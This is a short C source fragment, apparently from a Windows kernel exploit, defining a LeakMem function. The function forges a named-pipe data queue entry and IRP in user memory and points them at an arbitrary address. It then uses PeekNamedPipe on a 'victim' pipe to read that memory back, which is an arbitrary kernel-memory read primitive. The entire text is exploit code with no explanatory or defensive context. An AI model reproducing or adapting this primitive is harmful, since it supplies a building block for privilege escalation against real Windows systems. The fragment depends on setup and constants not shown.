 void LeakMem(HANDLE victimPIPE, uint64_t addr, size_t len, char* data) {
    static char* buf = (char*)malloc(len + 0x1 + LEAKED_DATA_OFFSET);
    DATA_QUEUE_ENTRY* dqe = (DATA_QUEUE_ENTRY*)USER_DATA_ENTRY_ADDR;
    DWORD read;

    IRP* irp = (IRP*)(USER_DATA_ENTRY_ADDR + 0x1000);
    memset(dqe, 0, sizeof(DATA_QUEUE_ENTRY));
    dqe->EntryType = 1;
    dqe->DataSize = -1;
    dqe->Irp = irp;
    irp->AssociatedIrp = (PVOID)addr;

    //PrepareDataEntryForRead(dqe, (IRP*)(USER_DATA_ENTRY_ADDR + 0x1000), addr);
    PeekNamedPipe(victimPIPE, buf, len + LEAKED_DATA_OFFSET, &read, 0, 0);
    memcpy(data, buf, len + LEAKED_DATA_OFFSET);
    memset(buf, 0x00, len + LEAKED_DATA_OFFSET); //init
}